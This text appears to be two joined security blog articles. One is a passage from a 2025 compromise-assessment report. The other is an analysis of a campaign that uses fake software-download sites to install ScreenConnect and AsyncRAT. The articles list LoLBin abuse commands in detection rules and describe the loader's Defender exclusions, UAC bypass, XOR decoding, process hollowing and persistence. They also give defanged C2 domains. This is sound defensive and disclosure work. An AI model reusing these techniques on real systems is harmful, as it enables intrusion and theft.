LoLBins, binaries that are part of the operating system or commonly installed utilities (such as certutil, bitsadmin, regsvr32, and wmic), were also present in every assessment. While these files are trusted system components, threat intelligence confirms they are often repurposed for lateral movement, data exfiltration, and persistence. The graph below shows the severity distribution for incidents involving riskware or a LoLBin binary. The relatively high share of medium- (40%) and high-severity (31%) findings underscores that misuse of legitimate utilities is often the vector that enables a compromise to progress beyond the initial foothold.
Severity distribution of incidents involving riskware or LoLBin involvement (2025) (download)
To address the potential use of LoLBins and remote management tools by attackers, we recommend a multi-layered approach that goes beyond static deny lists:
Formalize a policy that enumerates the remote management tools authorized for use. The policy must be coupled with a requirement to forward software operational logs to a central log management platform (SIEM or dedicated log collector). Continuous monitoring of these logs enables a SOC to detect deviations from authorized usage patterns.
Periodically perform a software inventory audit to identify unauthorized remote management tools. Consider collecting data from the following registry keys on all hosts:
Enrich the hashes (MD5/SHA-256) of every executed binary with a functional category, such as “Remote Access”, “Golden Image”, or “Security Software.” Correlating the category with the execution path makes it possible to hunt for instances where a “Remote Access” binary runs from a non-standard location, such as %TEMP% or a user’s Downloads folder.
Deploy detection rules that capture known LoLBin abuse patterns, such as certutil -decode, bitsadmin -transfer, regsvr32 -i <dll>, wmic process call create. These rules should be continuously baselined against the organization’s normal activity. The baseline is derived from a period of verified legitimate use and refreshed whenever new legitimate use cases emerge. Alerts are generated only when observed behavior diverges from the established norm, thereby reducing noise while preserving sensitivity to genuine abuse.
Impact of not having continuous monitoring and proactive threat hunting
Analyses of recent compromise assessment projects reveal a systematic blind spot in organizations that follow the security-by-purchase model to defend their networks. Without continuous human monitoring or a dedicated threat hunting program, the severity profile of detected incidents becomes heavily skewed toward a higher impact:
Incident severity breakdown, where 24/7 monitoring or threat hunting is absent
Control type
Low-severity
Medium/high-severity
No continuous monitoring
14%
86%
No threat hunting
16%
84%
Often, the problem is not a lack of tools, but rather a lack of operational use of those tools. Many enterprises deploy next-generation security solutions and then let them run in “set-and-forget” mode, or they rely exclusively on an alert-driven workflow. The following issues are common in such organizations:
Alert fatigue: high false positive rates drown analysts in noise, forcing them to triage superficial indicators rather than conduct deep, contextual investigations.
Fragmented analyst assignment: without a dedicated hunting team, the same analyst may be tasked with dozens of unrelated alerts, limiting the time available for the hypothesis-driven exploration required to uncover stealthy footholds.
The practical consequence is that adversaries retain an extended dwell time, enabling continued lateral movement and data exfiltration before the organization becomes aware of the breach. This pattern represents a measurable risk exposure that translates directly into business impact. As the following example illustrates, merely purchasing security controls does not guarantee detection; continuous monitoring, regular alert validation, and structured threat hunting are essential to reduce dwell time and limit business impact.
Case study: Secure by design without continuous monitoring
The enterprise invested in security controls and assumed that the environment was secure by design. However, security controls require proper configuration, continuous tuning, and active monitoring to be effective. The tools had been installed, but no one was ensuring that the security controls were configured effectively, there was no analyst reviewing the alerts they produced, and no schedule existed to review the collected logs.
The organization opted for Kaspersky’s Compromise Assessment service. Historical security logs were collected and investigated as part of the assessment procedures. The goal was simple: to determine what had really been going on in the network over the previous few months.
Log analysis revealed clear evidence of malicious activity. Activities related to Impacket behavior were discovered that led to the deployment of Cobalt Strike and Mimikatz on several critical servers, including the domain controllers. These activities were three months old at the time of detection, and the enterprise was unaware of them because there was no effective 24/7 monitoring in place.
Impacket is a collection of Python scripts for network protocols and low-level network packet manipulation. Attackers can abuse it to move laterally into the network. The following are examples of its artifacts detected in the network:
The attacker used Impacket to execute a PowerShell command that downloaded an executable from a command-and-control server. This server was found to be associated with Cobalt Strike. Cobalt Strike is a post-exploitation tool that provides capabilities for remote command execution and lateral movement within a compromised network. The execution was set up via a scheduled task that attempted to masquerade as a legitimate Google Chrome update task.
The timeline assessment confirmed the presence of a Mimikatz binary and a memory dump associated with the same incident on the compromised system, confirming that a credential theft operation had indeed taken place.
The organization was completely unaware of the breach. The activity had gone undetected for three months because the deployed controls were never monitored. Upon learning of the findings, a full-scale incident response was initiated to eradicate the footholds, rotate credentials, and harden the security of the environment.
Security controls are not self-sufficient. Deploying a firewall or an EDR solution does not automatically protect you. Without proper configuration, baseline tuning, and, most critically, continuous log monitoring and threat hunting, those controls become merely decorative. Always-on monitoring, either performed internally or delegated to an external managed security service, can turn weeks-old compromises into minutes-old alerts by correlating events, hunting for anomalous use of penetration testing or hacking tools, and escalating suspicious activity.
Incident response action statistics
An analysis of historical compromise assessment projects reveals a persistent discrepancy between the best practices described in incident response playbooks and the operational realities of executing them in unprepared, often legacy-affected environments. The figure below shows how frequently each response action was required during the initial response phase of a compromise assessment.
Incident response actions required after compromise assessment (download)
The distribution highlights three frequently observed patterns:
Forensic analysis accounts for the majority of cases, with around 59% requiring at least one forensic package collection and analysis.
Remote eradication, i.e., file or registry key removal, was reported in 39% of cases.
Plans evolve as the investigation proceeds; 39% of engagements required a mid-engagement plan update, reflecting the iterative nature of incident response.
Why forensic collection is the default entry point
Forensic package collection and analysis was the most frequent response action, occurring in 59% of cases. The prevalence of forensic package collection can be explained by two observable factors in CA engagements: (1) the targeted organization’s limited historical visibility and (2) the fact that a substantial proportion of incidents were older than 90 days at the start of the assessment. In many cases, native logs had already been rotated or purged, forcing investigators to rely on residual artifacts (e.g., MFT entries, registry hives, filesystem timestamps) to reconstruct timelines.
Our observations suggest that remote forensic package collection is effectively a prerequisite rather than an optional convenience. The graph below summarizes the reported ability to collect forensic packages, categorized by incident severity level. It highlights that, in a significant proportion of high-severity cases, the affected organization lacked this capability.
The organization’s ability to collect forensic data by incident severity (download)
Containment: The remove files/registry keys paradox
Response execution and eradication actions, such as file or registry key removal (reported in 39% of cases), were also common. However, they highlighted a notable gap in execution practices. While many organizations reported having EDR capabilities for remote removal, execution was often delegated to IT teams or MSPs via ticketing systems. This can introduce delays and reduce the precision of the removal process. Malware removal is a surgical process, particularly in multi-stage, fileless, or persistence-heavy scenarios. Capability alone is insufficient without expertise, sequencing, and planning, especially when artifacts may exist in shadow copies, backups, hidden paths, or downloader chains.
Communication failures: An additional operational overhead
A notable organizational finding emerged regarding communication. In 32% of projects, internal communication issues at the assessed organization materially impacted response execution. Below are the typical blockers:
Unclear action confirmation – system administrators could not quickly confirm whether a suspicious file was legitimate.
Delayed owner validation – ticket escalations stalled while waiting for system owners to respond.
Compromised communication channels – email accounts or ticketing portals may already be under the attacker’s control in the event of a suspected domain compromise.
Staff turnover – loss of knowledge about historical configuration baselines.
These findings suggest that regular tabletop exercises are required to test not only technical playbooks, but also human and communication workflows, as well as operational level agreements that govern and facilitate communication between different teams, and standard operating procedures for proper documentation.
The iterative nature of response plan updates
The need to update response plans based on new analytical input arose in 39% of cases, emphasizing the inherently iterative nature of incident response. Early-stage plans cannot realistically account for all variables. Examples of the most commonly observed causes for updating the response plan are listed below:
Reverse engineering results that reveal previously unknown command-and-control (C2) servers or behaviors.
Forensic discoveries, such as hidden scheduled tasks, shadow-copy artifacts, or dormant DLLs.
Traffic analysis outcomes that expose additional lateral movement paths.
Human constraints – unavailable system owners, changes in management processes, or supervisor approval.
Based on our experience, teams that treat the IR plan as a living document – incorporating each new artifact, reprioritizing actions, and reissuing the playbook before the next containment step – reduce the risk of missed eradication steps. Conversely, strict adherence to an initial, evidence-limited plan can increase the risk of overlooking persistent footholds.
Distinguishing real attacker artifacts from penetration testing leftovers
Finally, distinguishing attacker activity from penetration testing artifacts remained a recurring challenge (12% of cases). Compromise assessments frequently uncover remnants of legitimate testing tools, which can create uncertainty about whether a detected artifact originated from a malicious intrusion or a legitimate penetration test. Contributing factors:
Poorly documented penetration test report and artifact cleanup.
Overlapping toolsets (e.g., SharpHound) used by both red team operators and adversaries.
Running compromise assessments and active penetration testing projects simultaneously, which degrades analyst focus and increases false positive rates. Although correlating findings with penetration testing reports is essential, compromise assessments are human-driven investigative processes, and confusing analysts with overlapping “legitimate” attack signals leads to misinterpretation and weaker outcomes.
Incident response maturity and its effect on severity
Our data show a correlation between the presence of internal digital forensics or malware reverse engineering capabilities and the distribution of incident severity categories. Across the 2025 compromise assessment engagements, the distribution of low-, medium- and high-severity findings differed markedly between organizations that possessed these capabilities and those that did not. The data below illustrate this correlation and provide a basis for assessing the business value of expanding internal response skill sets.
Incident severity split for cases requiring digital forensics, based on an organization’s capabilities (download)
Organizations capable of analyzing digital forensic artifacts independently experienced half as many high-severity incidents and a higher proportion of low- and medium-severity cases.
Incident severity split for cases requiring malware analysis, based on an organization’s capabilities (download)
The presence of a dedicated reverse engineering resource correlates with a total absence of high-severity cases in our sample set; the majority of incidents were rated as medium severity, with a significant proportion of low-severity outcomes.
The analysis of this correlation indicates, with medium confidence, that the observed shifts are unlikely to be caused solely by sample size effects. Rather, they are more likely to reflect a genuine operational phenomenon: internal digital forensics and malware analysis capabilities contribute not only to SOC processes, but also to cyber-resilience in general.
Case study: In-memory LionTail infection on critical Windows servers
During a compromise assessment, a persistent in-memory threat was identified on several critical servers. The activity was attributed to the LionTail framework, a sophisticated set of custom loaders and memory-resident shellcode implants. LionTail takes advantage of undocumented Windows HTTP.sys driver behaviors to covertly deliver and retrieve payloads via inbound HTTP traffic, effectively blending malicious activity into legitimate network flows.
Several observed variants are attributed to the Scarred Manticore actor, which generates a unique implant per compromised host and performs data exfiltration while carefully masking command-and-control communications within normal-looking traffic.
Detection was achieved through static memory signatures discovered within the scrcons.exe process. Although scrcons.exe is a legitimate WMI host binary located under C:\Windows\System32\wbem, it is frequently abused to host injected payloads, making it an attractive target for stealthy in-memory operations.
The response plan comprised a number of actions, the most critical of which are highlighted below:
Collection of volatile memory dumps for in-depth analysis.
Acquisition of full forensic disk images from affected systems.
Detailed analysis of the collected artifacts and subsequent updates to the incident response plan.
Executing these actions proved challenging for the organization because of its limited digital forensics and reverse engineering capabilities. In incidents dominated by fileless memory-resident threats, these capabilities are not optional – they are essential. Without them, organizations risk losing critical evidence, misjudging the scope of the compromise, or failing to fully eradicate advanced implants that leave minimal traces on disk.
While our specialists were able to complete the investigation and contain the breach, the case revealed a readiness gap. It demonstrated the operational risk of depending on external assistance during high‑impact incidents and reinforced the necessity of in‑house forensic and reverse‑engineering maturity to achieve timely, confident and comprehensive incident handling.
Solving the root cause problems
Upon completion of a compromise assessment engagement, the focus shifts from incident response to a consulting phase. The final workshop focuses on preventing recurrence of incidents by identifying underlying deficiencies that allowed them to go unnoticed. The recommendations are actionable and tailored to the environment. For the purpose of this report, they have been grouped into a limited set of high-level categories.
Root-cause category
Share of incidents
Typical findings
Insufficient detection fidelity
60.7%
• No high-confidence alerts were generated by the EPP/EDR or related log sources.
• In 9.4% of cases, the product was mis-configured or out of date or malfunctioning.
Missing alert-driven monitoring
35.9%
• Alerts that could have indicated compromise were generated, but an incident was not declared.
• Signals with high uncertainty (e.g., heuristic web shell detections) required analyst validation.
Deficient vulnerability and configuration management
28.2%
• Evident misconfigurations (e.g., disabled audit logging, over-permissive service accounts).
• Known vulnerabilities left unpatched or unmitigated.
Lack of structured threat hunting processes
27.4%
• Low-fidelity alerts were never reexamined after initial dismissal.
• High-volume telemetry remained unchecked due to staffing constraints.
Inadequate security awareness programs
25.6%
• Credential leaks from personal devices of employees or contractors accounted for 27.2% of incidents where inadequate security awareness was identified.
• Social engineering attempts were successful because of insufficient user training.
Absence of documented policies/processes
23.9%
• No formal incident response playbooks, change management procedures or data handling guidelines were available.
Common observations on root causes
The detection health check was the most frequent corrective action. In more than half of the cases where alerts were missing, a simple verification of sensor health and rule relevance was recommended to fill the gap. Without such validation, immediate attribution of the failure to the product capability could not be made.
Human analysis is still essential for low-confidence alerts. Automated pipelines alone cannot compensate for rules prone to false positives (e.g., generic web shell heuristics). Embedding a manual triage step was recommended to reduce the dwell time for incidents.
Process hygiene (vulnerability management, threat hunting, security policies) accounts for a substantial proportion of the root causes. Even mature organizations exhibited gaps in routine activities that could be mitigated with disciplined workflows. The absence of documented policies/processes was the root cause of 23.9% of cases.
A modern example of a policy gap is the use of generative AI development tools that operate without clear data handling rules. During one project, we identified a macOS workstation that executed the Claude Code (Anthropic) command-line assistant as a VS Code extension. The tool automatically captured filesystem snapshots to enrich its language model prompts. These snapshots included full directory listings and absolute paths to several Excel workbooks containing internal confidential data:
ls -lh /Users/[REDACTED]/Documents/[REDACTED].xlsx /Users/[REDACTED]/Documents/[REDACTED].xlsx /Users/[REDACTED]/Documents/[REDACTED].xlsx .. [REDACTED]
The organization was advised to conduct awareness sessions for employees on the risk of exposing confidential internal data to generative AI tools, and to develop a policy governing the use of such tools with confidential information.
Lack of detections: Causes and impacts
Compromise assessment engagements repeatedly show that insufficient detection fidelity is a significant contributing factor to high-severity incidents. In cases where the target organization’s detection coverage was rated low, 52% of incidents were classified as high severity and 15% as low severity. This suggests a correlation: limited visibility appears to increase the proportion of incidents that evolve into high-severity compromises.
Incident severity distribution when detection coverage was insufficient (download)
A common assumption is that engaging a managed security service provider (MSSP) improves detection maturity. The data, however, show a more nuanced picture. Even when an MSSP is engaged, 26.5% of incidents related to low detection coverage remain unidentified, and roughly 50% of MSSP-supported projects have basic Windows audit gaps (e.g., missing event log collection or disabled audit policies).
These findings suggest that outsourcing alone does not guarantee effective detection; active governance and continuous validation are required. Detection should be treated as an evolving capability that requires continuous testing, measurement, and refinement, irrespective of whether it is managed internally or by a third party.
Statistics of missed incidents due to lack of detection capability with or without MSSP (download)
The analysis of root causes of missed detections reveals several recurring themes. In many environments, the technology is present but poorly operationalized. The main issues are:
Absence of endpoint protection platform (EPP) health check – nearly 50% of incidents escalated to high severity in engagements where the EPP health check was weak or absent. This reflects the classic “installed-but-not-enforced” risk, where agents are present but not tuned, updated, or validated.
Threat intelligence gaps – when there was no functional threat intelligence feed or platform, about half of the incidents reached high severity. Without curated indicators of compromise and contextual enrichment, analysts rely on generic alerts and may overlook known malicious behaviors.
The underlying issue is an alert-driven, set-and-forget mindset: organizations assume that deployed tools will automatically protect them, even though the tools are not continuously tuned, validated, or enriched with threat intelligence.
Incident severity breakdown where there was no EPP health check or threat intelligence
Missing control
High-severity
Medium-severity
Low-severity
EPP health check
48.3%
36.7%
15%
Threat intelligence feed
50%
40%
10%
Detection failures are rarely caused by a single missing control; they emerge from weak configuration, insufficient telemetry, and an absence of regular checks of controls and processes to ensure they are functional, especially in outsourced models. A hybrid monitoring approach that combines internal ownership with external MDR or MSSP support consistently proves to be the most resilient model when roles, expectations, and performance metrics are clearly defined. Detection must be treated as a living function, not a procurement outcome.
The following example illustrates the real-world consequences of control gaps by walking through a severe incident that persisted undetected for months simply because the organization lacked the necessary detection capabilities and security tools.
Case study: In-memory PurpleFox infection evades conventional endpoint protection
During a compromise assessment engagement, memory was scanned on the target hosts using the threat hunting rule set. Two hidden objects were identified:
PurpleFox rootkit code injected into legitimate svchost.exe processes on several critical servers.
PurpleFox drops specially crafted DLLs and forces svchost.exe to load them. From there, it installs a kernel-mode driver that gives the attacker persistent and stealthy execution capabilities, as well as the ability to pull additional payloads. This results in the loading of the XMRig miner.
The deployed EPP solution monitored file creation, registry modifications and network connections. However, its memory inspection module was disabled. Additionally, the signature set applied at the time of the assessment was not up to date. As a result, no alerts were generated for the injected DLLs or the miner’s shellcode. The compromise assessment team identified this detection gap during the memory analysis phase and documented the missing in-memory inspection capability in the final report.
The organization’s security operations were outsourced to an MSSP, which collected the logs and forwarded them to the SIEM solution. Because the logs never contained alerts for in-memory activity, PurpleFox activity was not identified.
Insufficient vulnerability management: A catalyst for high-severity compromises
In the 2025 compromise assessment engagements, more than half of the threats identified and linked to insufficient vulnerability management practices or missing patches were classified as high severity. The most frequently observed consequences were the deployment of web shells that enabled persistent remote code execution and the exploitation of misconfigured Active Directory instances.
Severity distribution of incidents due to improper vulnerability management (download)
The root causes of missing patches are multifaceted. They include inadequate asset inventory management (25% of projects) and the absence of formal vulnerability management processes (41% of projects). Moreover, 86% of organizations that claimed to have a vulnerability management program still exhibited exploited misconfigurations during compromise assessment engagements. These findings suggest that robust patch management, comprehensive asset inventory practices, and structured vulnerability management processes are critical for preventing high-severity incidents.
Case study: How overly permissive GPO-based software distribution goes wrong
During multiple compromise assessment engagements, a high-impact misconfiguration was consistently observed: a Group Policy Object (GPO) was used to point to an executable in a shared folder and run it on every workstation via a scheduled task. The access control list (ACL) on the share was set to “Everyone – Full Control”.
Given that any authenticated domain user can write to the share, an attacker who compromises a single low-privilege account can replace the legitimate binary with a malicious payload. The next scheduled task run propagates the payload automatically to all endpoints that receive the GPO. This provides:
Elevated execution context: the scheduled task typically runs under the SYSTEM or local administrator account.
Automatic lateral movement: the malicious binary propagates without requiring additional network exploitation.
Privilege escalation: a compromised low-privilege account can lead to domain administrator code execution.
Vulnerability management procedures that include systematic GPO and share permission audits would have flagged the writeable ACL as a high-severity finding, enabling remediation before exploitation. Remediation typically involves restricting the share permissions to “Authenticated Users” with read-only access and limiting modifications to certain privileged accounts. Incorporating these checks into the baseline security controls reduces the attack surface, demonstrating the tangible risk reduction achievable through disciplined vulnerability assessment and penetration testing (VAPT) practices.
Conclusion
In 2025, Kaspersky Compromise Assessment helped organizations reveal a persistent detection gap: 30.8% of all incidents and 52% of high-severity compromises had historical activity spanning over three months. Of all the incidents discovered, 20% were found manually, while 60% were missed by enterprises because of the absence of high-confidence alerts from existing tools. The oldest missed incident identified by the Kaspersky Compromise Assessment team in 2025 was four years old.
Post-incident checkups produced the highest percentage of high-severity findings, while regular proactive audits, compliance-driven audits, and audits performed before merging two networks tended to reveal issues earlier. This indicates that purely reactive investigations often miss hidden persistence. The top high-level recommendations for immediate improvement in 2025 for all projects were:
Run a comprehensive detection engine health check within 30 days of project closure, prioritizing telemetry integrity and rule relevance.
Introduce a Tier 1 alert validation team that reviews all low-confidence events on a defined schedule.
Ensure robust 24/7 monitoring augmented with threat hunting capabilities focused on baselining, low-fidelity alerts, and emerging adversary techniques.
Reevaluate the vulnerability management pipeline to ensure continuous patching and audit log activation across all critical assets.
Update security awareness curricula to address credential leakage from personal devices and reinforce secure BYOD practices.
Ensure periodic tabletop exercises are run to test technical playbooks and sharpen the team’s skills and communication workflows.
Establish operational-level agreements to govern and facilitate communication between different teams and standard operating procedures used for proper documentation.
Addressing the root cause categories systematically will reduce the likelihood of future blind spots and improve the overall security posture of the engaged organizations.
UPD 03.07.2026: added a package of rules and recommendations that help detect the described malicious activity for companies using our Kaspersky SIEM system.
Introduction
To access compromised systems, threat actors frequently abuse legitimate remote monitoring tools. At first glance, these utilities rarely raise red flags: they are signed with valid digital certificates, often allowlisted under corporate IT policies, and fully supported by OS vendors. However, they grant attackers the ability to harvest data from target devices, drop malware, and move laterally across the network.
During a recent investigation engagement, the Kaspersky Managed Detection and Response (MDR) team discovered the ScreenConnect remote access tool being leveraged to deploy and execute an AsyncRAT payload.
A deep dive into this single incident unraveled a massive campaign distributing malicious installer archives hosted on spoofed websites. These installers masquerade as popular software like OBS Studio, DNS Jumper, DS4Windows, Bandicam, and others. In total, we uncovered more than 90 domain names localized across 10 languages. The malicious archives bundle a legitimate, signed Microsoft install.exe binary alongside a rogue install.res.1033.dll library. It is loaded onto the device via DLL sideloading and deploys the ScreenConnect service, which awaits further instructions from the threat actors.
As a result, what initially appeared to be an isolated ScreenConnect incident served as the starting point for a full investigation into the threat actor’s C2 infrastructure. Every spoofed site we uncovered followed the exact same playbook: dropping a hidden ScreenConnect remote administration service under the guise of a legitimate software installer. This allowed the attackers to maintain control over compromised endpoints, with victims ranging from individual users to organizations.
We continue to break down complex, multi-stage incidents like this in our ongoing The SOC Files series. In this post, we take a deep dive into the technical execution of the ScreenConnect attack and analyze the broader infrastructure under the threat actor’s control.
Initial incident investigation
The investigation was triggered by an alert from Kaspersky MDR, which flagged the creation and execution of suspicious PowerShell and VBS scripts spawned by a ScreenConnect process.
About ScreenConnect
ScreenConnect is a legitimate remote management utility. Kaspersky solutions detect it as not-a-virus:HEUR:RemoteAdmin.MSIL.ConnectWise.gen.
ScreenConnect was running as an Access-type service — enabling direct remote connectivity — with the server explicitly passed via the command line:
ScreenConnect service execution event with suspicious parameters
Once running, ScreenConnect created and executed a PowerShell script named Fj5NmEsp9EuKrun.ps1:
Malicious PowerShell script creation
Below is an excerpt from the contents of the script:
Snippet of Fj5NmEsp9EuKrun.ps1
This script configures Microsoft Defender exclusions for the following objects:
All disks in the system: C:\, D:\, and others
All root directories on the C:\ drive, as well as the C:\Users\Public directory
RegAsm.exe process
Additionally, the script disables User Account Control (UAC) prompts by setting the ConsentPromptBehaviorAdmin registry parameter to 0.
Following this setup, the ScreenConnect service goes on to create a VBScript file:
Malicious VBScript creation
The installer_method3_stream.vbs script creates five files in the C:\Users\Public directory (msgbox.txt, secret_bytes.txt, 1.vb, cap.ps1, and script.vbs) and immediately triggers their execution by launching script.vbs.
Contents of script.vbs
This script terminates all active powershell.exe processes to cover its tracks and executes cap.ps1 in a hidden window.
Contents of cap.ps1
cap.ps1 reads the contents of the secret_bytes.txt file, extracts sequences matching the [SXX- pattern, and converts XX from hexadecimal representation to a byte. It then uses a 0xA7 XOR key to decrypt each byte and inverts the bit order. The resulting byte array yields a fully formed PE binary, which is then reflectively loaded into the CLR.
Within the loaded assembly, the ConsoleApp1.Module1 type contains a static method named Run. The script uses reflection (Reflection.BindingFlags) to resolve a reference to this method and invoke it.
The Run method executes a process hollowing technique (T1055.012), spawning a new RegAsm.exe process with the CREATE_SUSPENDED flag. The deobfuscated and decrypted PE image from secret_bytes.txt is then copied into its address space. As a result, the RegAsm.exe process no longer executes its original code, instead serving as a container for the injected .NET module — which, in this case, is the AsyncRAT remote access Trojan.
To establish persistence, the malware schedules a task named MasterPackager.Updater:
This task triggers every two minutes, ensuring that script.vbs — and consequently the entire loader chain — executes even after a system reboot.
Once the entire infection chain successfully executes, the RegAsm.exe process establishes a connection to the C2 domain mora1987[.]work[.]gd.
AsyncRAT infection and persistence chain via ScreenConnect
How ScreenConnect entered the system
A retrospective analysis of the incident allowed us to pinpoint the source of the ScreenConnect installation: a user-downloaded archive named obs-studio-windows-x64.zip.
The archive was downloaded from hxxps://www.studioobs[.]com/, a typosquatted domain mimicking the official site for OBS Studio, a popular open-source screen recording app. This site is present in search engine results; in this specific incident, the user landed on the malicious domain directly from a search query, a vector we analyze in more detail below.
Clicking the download button for the supposedly legitimate software triggers a request to the following URL, from which the archive is fetched:
The archive contains a legitimate, Microsoft-signed executable named install.exe (87603EA025623B19954E460ADD532048), renamed to masquerade as the OBS Studio installer, along with a malicious library named install.res.1033.dll. Additionally, the archive includes an Assets folder containing both a copy of the actual software being impersonated and the ScreenConnect utility.
Contents of obs-studio-windows-x64.zip
The complete file structure of the archive is organized as follows:
Detailed directory tree of obs-studio-windows-x64.zip
When OBS-Studio-Installer.exe is executed, it loads install.res.1033.dll via DLL sideloading. This library contains the instructions required to install both ScreenConnect and OBS Studio. The deployment relies on native Windows utilities (msiexec.exe), but the attackers renamed the standard MSI packages to look like DLL files:
Once the installation wraps up, a new service named Microsoft Update Service is created. The command line for this service explicitly defines the connection server as r[.]servermanagemen[.]xyz.
Meanwhile, the MSI package for the actual OBS Studio software runs using a standard graphical user interface.
ScreenConnect and OBS Studio installation workflow
Expanding the investigation
The attackers’ reliance on the legitimate install.exe binary provided a crucial pivot point for our broader investigation. We discovered that this specific file was being deployed in the wild under a variety of suspicious aliases, including:
ds4windows.exe
crosshairx_installer.exe
obs-studio-installer.exe
dns jumper.exe
glary utilities pro.exe
processhacker-2.39-setup.exe
These file names indicate that the threat actor was disguising their ScreenConnect archives as popular utilities beyond OBS Studio. Among the fakes, we identified counterfeit installers for DS4Windows, DNS Jumper, Glary Utilities, and Process Hacker. Crucially, when we search for these utilities on major search engines, these fraudulent sites frequently appear at the very top of the organic search results. This indicates that the threat actor is actively leveraging SEO techniques to boost traffic to their landing pages.
Spoofed software portals appearing in search engine results
For example, here is how the fraudulent download portal for DNS Jumper looks:
Fake website mimicking the official DNS Jumper resource
On this page, the download button directs users to the following address:
Just like the OBS Studio variant, this drops an archive onto the victim’s device with an identical structure: a renamed legitimate install.exe file, a sideloaded library, and an Assets directory containing the promised software packaged alongside ScreenConnect.
Contents of the DNS Jumper and ScreenConnect archive
Other fraudulent websites that appear in search engine results when querying the corresponding software are designed in a similar fashion.
Spoofed websites used to distribute ScreenConnect
Notably, the vast majority of the fraudulent sites we uncovered are localized into English, Russian, and Chinese. In several instances, the pages were also translated into German, French, Spanish, Arabic, and other languages. This multi-language support underscores the global footprint of the campaign, targeting a broad user base across multiple regions.
Language localization options on a ScreenConnect delivery site
Fake domain infrastructure
To distribute ScreenConnect disguised as freeware, the threat actor spun up an extensive network of domain names mapped across three IP addresses. We have categorized these into two distinct infrastructure clusters.
Cluster 1: 162.216.241[.]242 and 198.23.185[.]81
```
162.216.241[.]242
Country: United States
Org name: Dynu Systems Incorporated
```
The connection graph below illustrates the campaign websites tied to IP address 162.216.241[.]242, which hosts the previously mentioned www[.]studioobs[.]com domain.
URL connection graph for IP 162.216.241[.]242
Looking into the registration dates for the domains on this IP, we found that the threat actor initially attempted to disguise their sites as various gaming portals:
Subsequently, starting in January 2026, they shifted strategy and began registering fake domains designed to mimic popular freeware:
In this specific branch of the ScreenConnect campaign, the malicious archives are hosted on fileget.loseyourip[.]com. Notably, the download resource is hosted on a completely separate provider:
```
198.23.185[.]81
Country: United States
Org name: NOHAVPS LLC
```
Our analysis of this second IP address revealed that it also hosts additional resources tied to the campaign, including fake gaming sites and supplementary download links:
Below is an infrastructure graph showing this IP address and its hosted domains. Notably, unlike the previous case, this address also hosts direct-download.giize[.]com, a resource used to store distributed malicious archives.
URL connection graph for IP 2.59.134[.]97
In this branch of the campaign, the threat actor skipped game-themed lures entirely, focusing exclusively on creating fraudulent freeware sites that bundled ScreenConnect with the requested application. The domains hosted on IP address 2.59.134[.]97 were registered between October 2025 and March 2026.
The chart below shows the volume of fraudulent websites created month by month:
Breakdown of ScreenConnect delivery sites by theme, August 2025 through March 2026 (download)
C2 infrastructure analysis
In total, we identified dozens of different archives distributed across this campaign. All of them share a uniform file structure, containing the malicious install.res.1033.dll library and the ScreenConnect MSI package located at Assets\x86\vcredist_x64.dll.
In some instances, the ScreenConnect installation package also bundles a CAB archive.
Contents of the CAB archive
This archive contains a system.config XML file, which defines the connection address for the ScreenConnect C2 server:
Contents of system.config
By analyzing these ScreenConnect installations, we uncovered additional C2 addresses, which are mapped out in the following graph:
Connection graph of ScreenConnect C2 domains
The next graph illustrates the AsyncRAT command-and-control infrastructure:
AsyncRAT C2 server infrastructure
Based on the registration dates of the C2 domains, we can determine that the campaign was launched in October 2025 and paused at the end of March. However, at the time of publication, many of the landing pages remain accessible via search engine results.
Takeaways
Investigating a single case of AsyncRAT delivered via ScreenConnect allowed us to uncover a massive, multi-domain, multi-language infrastructure designed to distribute a hidden installer for this software and further advance the attack. The threat actor disguises ScreenConnect as popular utilities and distributes it through fraudulent websites that mimic official product pages. The attackers leverage search engine optimization techniques to push these sites to the top of search results in engines like Google and Bing.
This attack chain targets both everyday consumers downloading free software from the internet and corporate networks, where remote access tools are frequently allowlisted and granted elevated privileges.
The potential objective of the campaign is to steal credentials en masse and gain unauthorized access to systems for subsequent resale on dark web marketplaces.
To mitigate the risks associated with this threat, we recommend implementing the following security measures:
Enforce strict software installation controls: application allowlisting and blocking MSI package execution from untrusted sources
Continuously monitor for the creation of new remote administration services and scheduler tasks
Filter outbound traffic to unknown domains and IP addresses
Regularly train users on safe downloading practices
Verify the authenticity of all software sources
For enterprise users, credential monitoring is a critical mitigation strategy against the risks detailed in this article, as a leaked account or compromised system access frequently serves as a vector for subsequent attacks on the organization. Kaspersky Digital Footprint Intelligence provides continuous data monitoring across open and dark web sources, enabling security teams to respond proactively to potential threats.
Malicious code injection into the RegAsm.exe process — leveraged by attackers to masquerade execution behind a trusted system component — is detected via the code_injection_to_unusual_process rule.
To visualize the stages of the attack, security teams can utilize Kaspersky Cloud Sandbox on the Threat Intelligence portal. For instance, this tool allows defenders to map out the entire deployment and payload execution chain originating from the initial VBS dropper.
Furthermore, the Kaspersky Threat Intelligence portal supports searching and graphing the connections between malicious domains and files involved in this campaign, as demonstrated in our adversary infrastructure analysis section.
Finally, the Similarity engine within Kaspersky Threat Analysis profiles file contents to hunt down samples resembling the original threat, helping organizations identify new or previously undetected malicious objects.
To protect companies using our Kaspersky SIEM system, there are rules available in the product repository to help detect this type of malicious activity.
Adding exclusions to Windows Defender scans via the registry is detected by rule R241_Modification of Windows Defender exclusions through the registry. Adding exclusions via PowerShell (Add-MpPreference -ExclusionPath|ExclusionProcess) is detected by rule R076_04_Windows Defender settings disabled or changed via PowerShell.
Bypassing the UAC mechanism by modifying the ConsentPromptBehaviorAdmin registry key is detected by rule R242_UAC disabled through the Windows registry.
Running VBS scripts from a public directory triggers rule R290_07_Running VBScript files from shared folders.
Creating a scheduled task that runs an executable file from a public directory triggers rule R099_01_Scheduled task started from a public folder.
For the rules to function correctly, it is necessary to configure event 4657 (Security) audit for the following registry keys:
Additionally, when developing your own detection rules or conducting threat hunting for suspicious ScreenConnect behavior, we recommend monitoring the following events:
Creation of the ScreenConnect service with suspicious parameters
DeviceEventClassID = '4697'
AND FileName LIKE '%ClientService.exe%'
AND (FileName LIKE '%e=Access%' OR FileName LIKE '%e=Support%')
Launch of atypical child processes from the ScreenConnect service
DeviceEventClassID = '4688'
AND match(SourceProcessName, '.*\\\\ScreenConnect\\.(ClientService|WindowsClient|WindowsBackstageShell|WindowsFileManager)\\.exe')
AND match(DestinationProcessName, '.*\\\\(powershell|cmd|net|schtasks|sc|msiexec|mshta|rundll32)\\.exe')

 Login
Login


